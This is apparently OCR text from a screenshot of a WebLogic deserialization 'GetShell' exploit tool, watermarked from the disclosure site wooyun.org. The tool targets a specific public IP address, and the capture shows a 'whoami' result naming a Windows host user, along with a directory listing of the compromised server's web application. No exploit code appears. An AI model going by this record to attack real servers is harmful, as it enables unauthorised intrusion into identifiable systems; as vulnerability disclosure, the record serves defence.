 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 211.139.58.223 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-2ladfj4utd5\ruanjian
211.139.58.223 +
D:\irms_projects\V2\irms\
211.139.58.223 目录(4),文件(0)
A:
C:
D:
irms_projects
V2
irms
common
eoms-skins
jsp
WEB-INF
E:
名称 时间 大小 属性
common 2014-07-24 10:18:04 0 R W
eoms-skins 2014-07-24 10:18:11 0 R W
jsp 2016-01-12 17:06:33 4096 R W
WEB-INF 2014-07-24 10:23:24 4096 R W
www.wooyun.org